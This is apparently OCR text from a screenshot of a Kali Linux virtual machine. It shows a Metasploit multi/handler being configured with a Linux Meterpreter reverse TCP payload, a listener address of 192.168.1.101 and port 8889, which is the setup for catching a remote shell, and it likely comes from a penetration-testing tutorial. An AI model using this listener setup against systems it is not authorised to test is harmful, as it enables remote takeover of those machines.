 kali (Before Update 12-3-2024) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Tools/shells
File Actions Edit View Help
kali@kali: ~/Tools/shells × kali@kali: ~/Tools/shells ×
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set l
set lhost set listenertimeout set loglevel set lport
msf6 exploit(multi/handler) > set lhost 192.168.1.101
lhost ⇒ 192.168.1.101
msf6 exploit(multi/handler) > set lport 8889
lport ⇒ 8889
msf6 exploit(multi/handler) >
adidas
1 2 3 4 (genmon)XXX 19:18